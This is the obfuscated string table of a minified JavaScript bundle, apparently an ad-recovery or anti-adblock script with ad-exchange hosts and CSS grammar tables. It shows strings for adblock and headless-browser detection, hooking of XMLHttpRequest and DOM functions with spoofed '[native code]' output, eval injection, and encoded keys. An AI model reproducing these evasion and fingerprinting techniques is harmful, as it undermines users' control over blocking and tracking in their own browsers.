0function\x20is\x20expected','HTMLIFrameElement_name','[[auto|<length-percentage>]{1,2}]#','onreadystatechange','<\x27border-style\x27>','timestamp','land','[<length-percentage>|top|center|bottom]#','isChannelConnected','[<box>|border|padding|content|text]#','OutOfPageFormat','attributionsrc=','auto|stable&&both-edges?','nth','scanWord','rotateZ(\x20[<angle>|<zero>]\x20)','as_console','sddan.com','original','adClosed','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','PseudoClassSelector','appendList','auto|none|enabled|disabled','v7.4.137','blocking_acceptable_ads','__as_xhr_processed','[proportional-nums|tabular-nums]','webkitTemporaryStorage','gpt-anymind','values','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','text/html','HTMLSourceElement_srcset','href','getAtrulePrelude','AS-ENCODED-VAL','requestNonPersonalizedAds','none|in-flow|all','XMLHttpRequest_responseText','arkadium-aps-tagan.adlightning.com','isEncodedUrl','max','context','HTMLImageElement_srcset','Expect\x20`','split','seedtag.com','Rule','addMapping','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','reject','!important','nearest-neighbor|bicubic','<number>|left|center|right|leftwards|rightwards','_self','navigator.permissions\x20is\x20undefined','intentiq.com','Array','num','not\x20<media-in-parens>','ad_unit_path','ACK','prependList','[from-image||<resolution>]&&snap?','analytics','fetch','[<age>?\x20<gender>\x20<integer>?]','privacymanager.io','HTMLStyleElement','protectCss','insertAfter','Failed\x20to\x20detect\x20gpt\x20fetch','request_id','geniee','svh','compact','meta[name=\x22as-tester-handler-added\x22]','data-sdk','HTMLImageElement','channel','_asClickListeners','<counter-style-name>','adtelligent.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','MessageEvent_origin','messageId','strict','generatedColumn','none|<angle>|[x|y|z|<number>{3}]&&<angle>','_ads','cover|contain|entry|exit|entry-crossing|exit-crossing','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','responseURL','window.external\x20is\x20undefined','ads-refinery89.adhese.com','/dbm/ad','true|false','removeAttribute','charCode','gzip','input','Unknown\x20type:\x20','Script','compareByGeneratedPositionsDeflated','omid-','script','\x22></script>','fGAJJ1JxajZDTldIXUk4c3g3dTNm','setInterval','Mismatch','ar-v1','auto|<custom-ident>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','presage.io','read','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','/cdn/adx/open/integration.html','HTMLAnchorElement_href','<image>','params','sequentum','Invalid\x20protect\x20url:\x20','XMLHttpRequest_open','rubiconproject.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','meta[name=\x22','gigacalculator.com','ins.adsbygoogle','dogdrip.net','navigator.plugins\x20is\x20undefined','scale(\x20[<number>|<percentage>]#{1,2}\x20)','ittpx-asia.eskimi.com','loc','time_elapsed','Group','gpt-nextmillennium','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','applySourceMap','atob','linear|radial','none|zoom','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','has','aditude.io','blocked_script_cache','gemius.pl','none|[<svg-length>+]#','systemLanguage','fromEntries','grad','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','_as_prehooked_functions','contrast(\x20[<number-percentage>]\x20)','cqmax','CSSStyleSheet','platform','stats.wp.com','https://qa.ad-shield.io','hash-token','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<symbol>','cmVzZXJ2ZWQy','matchType','/bq/','pub.network','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','luminance|alpha','replaceSync','offset','consumeFunctionName','cdn-exchange.toastoven.net','avplayer.com','supports','<integer>|auto','limit','defineOutOfPageSlot','limit_memory_filter','nextSibling','interstitial','dvh','name','keepOriginalAcceptableAds','div[aria-label=\x22Ads\x22]','https://ad.yieldlab.net/yp','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','getName','<line-style>{1,4}','r2b2.cz','as_debug','cookie','__webdriver_script_func','adscale.de','prod','dvmax','disallowEmpty','addProperty_','_sorted','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Wrong\x20value\x20`','encodedBodySize','adx.digitalmatter.services','match','N\x20is\x20expected','givt_detected','active','Navigator','\x20requestBids.before\x20hook:\x20','cmpChar','element\x20display\x20none\x20important','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27margin-block\x27>','cssText','substring','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','AnPlusB','jump-start|jump-end|jump-none|jump-both|start|end','break-walk','clear','gpt-minutemedia','ignoreInvalidMapping','delim-token','Performance.network','<outline-radius>','nodeType','jg7y.quizlet.com','loading','boundingClientRect','isAdblockUser','pipeThrough','adcontainer','userAgent','HTMLElement_style','em1wYw==','tb|rl|bt|lr','getWindowId','Module','Advertisement','__as_xhr_onload','unshift','auto|loose|normal|strict|anywhere','check','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','unset','edg/','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','function\x20','merequartz.com','prev_iu_szs','welt.de','configIndex','none|<single-transition-property>#','HTMLImageElement_attributionSrc','deg','safeframe.googlesyndication.com','children','<\x27border-width\x27>','sdk_version','preventDefault','pbxai.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','marker-start','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','versions','getAdserverTargeting','instance','headers','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','set','gamezop.com','isInIframe','<\x27min-inline-size\x27>','skipValidation','gpt-adapex','www.whatcar.com','<clip-source>|[<basic-shape>||<geometry-box>]|none','yieldlab.net','CSSStyleSheet_insertRule','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','middle','<any-value>','HTMLTableCellElement','location','Selector\x20is\x20expected','HTMLAnchorElement_search','\x0a--','get','<angle>|<percentage>','repeat|no-repeat|space|round','SupportsDeclaration','/runner.html','querySelectorAll','id5-sync.com','matrix(\x20<number>#{6}\x20)','SYN','getElementsByClassName','getAtruleDescriptor','anonymous','base','display','adfarm1.adition.com','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','inset?&&<length>{2,4}&&<color>?','issue','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','getBoundingClientRect','auto|grayscale','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','s2s.t13.io','pghub.io','horizontal|vertical|inline-axis|block-axis|inherit','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','<single-animation-play-state>#','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<\x27right\x27>','repeat','true','Condition\x20is\x20expected','auto|avoid','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<url>|none','teads.tv','<length>\x20<length>?','powerad.ai','addConnectionHandler','scribens.fr','localhost|dable\x5c.io','travle.earth','google_ads','timeout','Load\x20stylesheet\x20results:\x20','__webdriver_script_fn','i|s','window.as_location','colon-token','baseURI','comma-token','playwire.com','driver','HTMLMetaElement_httpEquiv','addIframeVisibilityCheckHandler','rest','consentmanager.net','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','getAttributeNames','auto|<svg-length>','smartadserver.com','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','server','<single-animation-direction>#','checkAtrulePrelude','auto|<\x27border-style\x27>','content','[contain|none|auto]{1,2}','get\x20','fromSetString','entries','Invalid\x20protect\x20url\x20prefix:\x20','Enum','marker-end','parseSourceMapInput','<\x27margin-top\x27>','220904DXcBzJ','XMLHttpRequest_send','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','content-ad',';\x20Priority=High','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','additionalHeaders','unsortedForEach','nthChildOf','getDomId','port','ad-score.com','Terminate\x20-\x20not\x20active','start|center|end|justify','https://c.aps.amazon-adsystem.com/apstag.js','mimeTypes','Hyphen\x20minus','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<number-zero-one>','generated','contentsfeed.com','directives','cWJ1dw==','thread-','googlesyndication.com','[<counter-name>\x20<integer>?]+|none','<namespace-prefix>?\x20[<string>|<url>]','publisherId','reduce','width|height|block|inline|self-block|self-inline','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<\x27left\x27>','shardingIndex','HTMLImageElement_src','HTMLAnchorElement_hash','getTargetingKeys','normal|reverse|inherit','()\x20{\x20[native\x20code]\x20}','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','leboncoin.fr','TkduRThhX3kuRmpZTz00dzNdcDc=','content-box|border-box|fill-box|stroke-box|view-box','okNetworkStatusCodes','</a></span>','usedJSHeapSize','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','Terminate\x20-\x20memory\x20limit\x20threshold','trackad.cz','<dashed-ident>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','nullable','ports','Identifier','pub.doubleverify.com','integrity','concat','type','ds.uncn.jp','normal|text|emoji|unicode','normal|<feature-tag-value>#','BotdError','window.parent.document.domain;','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','descriptors','HTMLLinkElement_rel','selectorText','thebrighttag.com','data','<family-name>','googMsgType','destroySlots','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','isPropagationStopped','term','blockIVT','svmin','meta[http-equiv=\x22Content-Security-Policy\x22]','baseUrl','wrap|none','trident','mailto:','Function_toString','is_limited_ads','go.affec.tv','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','normal|break-all|keep-all|break-word|auto-phrase','layer(','catch','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','navigator','\x20|\x20','toggle','initLogMessageHandler','transferSize','safari','Element_matches','XMLHttpRequest_responseXML','cmVzZXJ2ZWQxSW5wdXQ=','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Range','load','a.teads.tv','navigator.plugins.length\x20is\x20undefined','false|true','Element_getElementsByClassName',';\x20Max-Age=','onmousedown','HTMLElement_dataset','[<compound-selector>?\x20<pseudo-compound-selector>*]!','//#\x20sourceURL=mediation.js','auto|<color>','RENDERER','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','HTMLTableRowElement','getTime','domain\x20switched','/cou/iframe','is_blocking_ads','gpt-firstimpression','Hex\x20or\x20identifier\x20is\x20expected','parse','dn0qt3r0xannq.cloudfront.net','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','#as_domain','eWJmcQ==','HTMLMediaElement_src','`\x20has\x20no\x20known\x20descriptors','Document_createElement','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','inherit','991904FHTXcO','Blocked\x20prebid\x20request\x20error\x20for\x20','AtruleDescriptor','runBoredpandaMonitor\x20error','HTMLAnchorElement_attributionSrc','parseInt','HTMLSourceElement','creativecdn.com','<html><head></head><body></body></html>','delete','/media/vpaid-display/iframe.html','microad.jp','adshield_apply','memory','\x5c$&','<\x27height\x27>',';\x20Domain=','html','createElement','Node','trys','ownKeys','structure','charCodeAt','alpha|luminance|match-source','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','matchStack','Unknown\x20property','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','recoverAds','addModule','.workers.dev','perspective(\x20[<length\x20[0,∞]>|none]\x20)','responseText','getOwnPropertyDescriptor','https://m1.openfpcdn.io/botd/v','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','PluginArray','<single-animation-iteration-count>#','IFrame','last_processed_rules_count','setTargetingForGPTAsync','https://aax.amazon-adsystem.com/e/dtb/bid','display\x20none','fraudSensorParams','invalid\x20protect-id\x20key:\x20','browsiprod.com','prelude','<masking-mode>#','functionBind','onclick','json','isElementVisibilityHidden','search','yandex.ru','phantomjs','offsetAndType','infinityfree.com','Failed\x20to\x20fetch','canvas','sharethrough.com','cssTargetRegex','hash','At-rule\x20`@','d15kdpgjg3unno.cloudfront.net','boredpanda.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','adnxs.com','<\x27margin-bottom\x27>','default|menu|tooltip|sheet|none','4dex.io','stndz-','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','HTMLMetaElement_content','getSlots','htlb.casalemedia.com','silent','expires','originalLine','toSetString','blur','<time>|<percentage>','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','iterations','flux-cdn.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<declaration>','Comment','webDriver','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','HTMLElement_title','insertBefore','isFirefox','cp.edl.co.kr','`\x20for\x20','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','a-mo.net','auto|touch','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','getCategoryExclusions','nextCharCode','gpt_limited','<\x27border-bottom-left-radius\x27>','dvb','<alpha-value>','https://cmp.computerbild.de','Unknown\x20field\x20`','-moz-calc(','googletag','isSamsungBrowser','deep','adsrvr.org','createItem','cancelIdleCallback','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','airtory.com','[<bg-layer>\x20,]*\x20<final-bg-layer>','cesoirtv.com','originalPositionFor','__as_is_ready_state_change_loading','//#\x20sourceURL=rtb_adm.js','sourcesContent','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','buzzfeed.com','1132179mHfECJ','aweber.com','applyTo','Document_querySelectorAll','duration','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','log.pinterest.com','genieesspv.jp','HTMLIFrameElement_src','https://imasdk.googleapis.com','tagNameFilter','openxcdn.net','appendChild','N3k6eDIxOF1VI05DfW5XYU1Te0w=','CSSMozDocumentRule','fastclick.net','connatix.com','__as_xhr_open_args','raptive','dppx','Notification','[block|inline|x|y]#','getPropertyValue','aditude','getComponents','bidder','normal|<length-percentage>','isArray','fullscreen','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','<color>\x20<color-stop-length>?','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','pubads','isPropagationStoppedImmediate','option\x20path\x20is\x20invalid','hadronid.net','terms','<\x27margin\x27>','_WEBDRIVER_ELEM_CACHE','core-ads','<compound-selector>#','[restore-rejections]\x20restoreDeferredRejections__nonadblock','auto|none|text|all','priority','(function(){','s0.2mdn.net','ads.blogherads.com','mustExcludeStrings','data-freestar-ad','writable','__driver_evaluate','urlGenerate','DocumentFragment','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','Unknown\x20at-rule','Unexpected\x20combinator','normal|sub|super','Yml4cXJod245emptNTRvMTJmZTBz','nightmarejs','visit','plugins','installedModules','Element_className','pw-','function-token','/gpt/setup','admiral','visible','window.process\x20is','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','omit','INVENTORY_FRAME','onmozfullscreenchange','Node_appendChild','https://qa.html-load.com','<length>|<percentage>|auto','gpt-ima-adshield','forEach','frames','mozInnerScreenX','idSubstrings','sync.search.spotxchange.com','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','eventType','sendXHR','__prehooked','as_test','MediaSettingsRange','not_blocking_ads','xhr','fxios/','getAttributeKeys','noopStr','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','inside|outside','a-mx.com','isVisibleElement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','opera','modifier','__driver_unwrapped','minutemedia-prebid.com','<media-not>|<media-and>|<media-in-parens>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','file','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','as-tester-handler-added','player','ad-placeholder','condition','eval','prevUntil','\x20node\x20type','\x20|\x20\x20','https://static.criteo.net/js/ld/publishertag.prebid.js','not','isActive','matches','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','additionalAdsBait','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','exports','DocumentFragment_querySelector','gumgum.com','scanSpaces','.setTargetingForGPTAsync','method','scroll-position|contents|<custom-ident>','avt','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','resource','escape','consents','removeProperty','notificationPermissions\x20signal\x20unexpected\x20behaviour','lvh','Exception\x20occurred\x20in\x20hooked\x20function\x20','XMLHttpRequest_response','/pagead/gen_204?','getServices','return','Element_attributes','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Not\x20a\x20Declaration\x20node','setTimeout','ybar','ads_','script_onerror','marker-mid','Expect\x20an\x20apostrophe','kueezrtb.com','getPrototypeOf','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','adWrapper','tunebat.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','gpt-vuukle','auto|start|end|left|right|center|justify','<single-animation-composition>#','matchAll','visible|hidden','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','https://pbs.nextmillmedia.com/openrtb2/auction','class\x20extends\x20self.XMLHttpRequest','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','startsWith','solid|double|dotted|dashed|wavy','numeric-only|allow-keywords','<\x27border-top-style\x27>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','ads-twitter.com','fields','separate|collapse|auto','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','ad-delivery.net','_isTcfNeeded','DateTimeFormat','ladsp.com','\x20used\x20missed\x20syntax\x20definition\x20','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','alphaStr','male|female|neutral','VENDOR','Window_name','microad.net','setIsTcfNeeded','none|element|auto','from-image|<angle>|[<angle>?\x20flip]','nn_','c3ZtbQ==','[<geometry-box>|no-clip]#','adsafeprotected.com','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','Terminate\x20-\x20empty\x20profile','HTMLFormElement','/adsid/integrator.js','butt|round|square','ads','abgroup','as-check-script-blocked-ready','log','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Token','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','encode','banner_ad','groups','stringify','-apple-system|BlinkMacSystemFont','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','nextState','DOMParser_parseFromString','imprnt-cnt','gpt-','a2Zwdg==','<frequency>|<percentage>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','SharedStorageWorklet_addModule','skipUntilBalanced','first-id.fr','Block','gacraft.jp','[auto|block|swap|fallback|optional]','unhandled\x20exception','normal|strong|moderate|none|reduced','connectid.analytics.yahoo.com','https://prebid.trustedstack.com/rtb/trustedstack','row|row-reverse|column|column-reverse','text','lookupTypeNonSC','<track-size>+','HEAD','none|[fill|fill-opacity|stroke|stroke-opacity]#','iionads.com','connectad.io','<header','visible|hidden|clip|scroll|auto','<visual-box>||<length\x20[0,∞]>','topics.authorizedvault.com','ADS_FRAME','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<string>|<image>|<custom-ident>','unrulymedia.com','HTMLTableSectionElement','document_getElementById','<boolean-expr[','elem','prev_scp','\x0a\x20\x20--------','script:','el.quizlet.com','https://ad-delivery.net/px.gif?ch=1','url(','<number>','unprotect','window.PluginArray\x20is\x20undefined','video','stickyadstv.com','tcloaded','RegExp','`\x20should\x20not\x20contain\x20a\x20prelude','https://exchange.kueezrtb.com/prebid/multi/','whitespace-token','reserved2Input','originalUrl','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','kind','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','bind','_fa_','this.postMessage(...arguments)','<image>|none','skewY(\x20[<angle>|<zero>]\x20)','sources','getSizes','<percentage>|<length>','\x0a\x20\x20syntax:\x20','Expect\x20a\x20keyword','arrayBuffer','<single-animation>#','none|[<number>|<percentage>]{1,3}','Unknown\x20at-rule\x20descriptor','truvidplayer.com','innovid.com','translateZ(\x20<length>\x20)','source','text-ad','gpt-adingo','<length-percentage>|closest-side|farthest-side','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','gpt-enliple','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<\x27justify-self\x27>|anchor-center','randomUUID','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','self','about:','isVisibleContent','_names','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','protectedHeader','initMain','Terminate\x20-\x20IVT\x20blocked','includeHosts','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<ray()>|<url>|<basic-shape>','apply','<integer>|<length>','redir','ownerNode','command',',\x20scrollX:\x20','clearInterval','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','default|none','last_bfa_at','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','map','reset','Css','window.top.confiant.services().onASTAdLoad','DONE','servenobid.com','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0a